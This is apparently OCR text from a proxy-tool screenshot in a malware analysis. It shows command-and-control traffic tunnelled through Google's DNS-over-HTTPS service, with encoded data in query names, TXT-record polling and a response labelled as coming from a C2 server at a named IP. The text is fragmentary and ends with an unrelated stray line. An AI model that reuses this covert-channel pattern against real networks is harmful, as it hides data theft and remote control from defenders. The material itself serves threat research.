 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
A Record Responses
上传数据
# Host Method URL Params Edited Status Length MIME type Extensio
11 https://dns.google.com GET /resolve?cd=false&name=65706f6c33. &type=16 ✓ 200 708 JSON
10 https://dns.google.com GET /resolve?cd=false&name=1586.ca.4.00.1.0.0.0.0. &type=1 ✓ 200 725 JSON
9 https://dns.google.com GET /resolve?cd=false&name=1586.ef.3.ae8bca18.1.2.0d5543194cd2ff58172348b8e17ce3e88295f55d97ce0... ✓ 200 873 JSON
8 https://dns.google.com GET /resolve?cd=false&name=1586.ef.2.3b86bfb0.1.3.e2414b3c4784acf2e9b2831b868650e82262f5b21b8c4... ✓ 200 1091 JSON
7 https://dns.google.com GET /resolve?cd=false&name=1586.ef.1.63df800a.1.3.1f8b08000000000002ff00bb0044ff06f3d3ebdd52962... ✓ 200 1091 JSON
6 https://dns.google.com GET /resolve?cd=false&name=1586.be.0.00.1.0.0.0.0. &type=1 ✓ 200 725 JSON
5 https://dns.google.com GET /resolve?cd=false&name=65706f6c33. &type=16 ✓ 200 842 JSON
4 https://dns.google.com GET /resolve?cd=false&name=65706f6c33. &type=16 ✓ 200 708 JSON
3 https://dns.google.com GET /resolve?cd=false&name=65706f6c33. &type=16 ✓ 200 708 JSON
TXT Record "Polling"
接收命令
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Date: Wed, 24 Oct 2018 06:08:15 GMT
Expires: Wed, 24 Oct 2018 06:08:15 GMT
Cache-Control: private, max-age=59
Content-Type: application/x-javascript; charset=UTF-8
Server: HTTP server (unknown)
X-XSS-Protection: 1; mode=block
X-Frame-Options: SAMEORIGIN
Alt-Svc: quic=":443"; ma=2592000; v="44,43,39,35"
Connection: close
Content-Length: 429
Success response from C2
{"Status": 0,"TC": false,"RD": true,"RA": true,"AD": false,"CD": false,"Question":[ {"name":
"1586.ef.3.ae8bca18.1.2.0d5543194cd2ff58172348b8e17ce3e88295f55d97ce010000ffff69fb69.83bb000000.0. .","type": 1}],"Answer":[ {"name":
"1586.ef.3.ae8bca18.1.2.0d5543194cd2ff58172348b8e17ce3e88295f55d97ce010000ffff69fb69.83bb000000.0. .","type": 1,"TTL": 59,"data": "1.1.1.1"}],"Comment":
"Response from 169.239.182.207."}
我常常会想念